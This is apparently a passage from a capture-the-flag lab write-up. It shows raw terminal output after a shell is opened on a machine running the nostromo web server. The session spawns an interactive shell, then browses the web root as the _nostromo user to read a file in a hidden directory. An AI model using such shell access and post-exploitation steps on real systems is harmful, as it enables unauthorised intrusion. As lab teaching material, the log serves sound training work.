 shell
[*] Trying to find binary(python) on target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary(bash) on target machine
[*] Found bash at /bin/bash
whoami
whoami
_nostromo
_nostromo@ubuntu:/bin$ cd /var/nostromo/htdocs
cd /var/nostromo/htdocs
_nostromo@ubuntu:/var/nostromo/htdocs$ ls -al
ls -al
total 20
drwxr-xr-x 3 _nostromo _nostromo 4096 Dec  5  2019 .
drwxr-xr-x 6 _nostromo _nostromo 4096 Dec  5  2019 ..
-rw-r--r-- 1 _nostromo _nostromo  564 Dec  5  2019 index.html
-rw-r--r-- 1 _nostromo _nostromo 1827 Dec  5  2019 nostromo.gif
drwxr-xr-x 2 root      root      4096 Dec  5  2019 s3cretd1r
_nostromo@ubuntu:/var/nostromo/htdocs$ cd s3cretd1r
cd s3cretd1r
_nostromo@ubuntu:/var/nostromo/htdocs/s3cretd1r$ ls
ls
nice
_nostromo@ubuntu:/var/nostromo/htdocs/s3cretd1r$ cat nice
cat nice
Woohoo!
_nostromo@ubuntu:/var/nostromo/htdocs/s3cretd1r$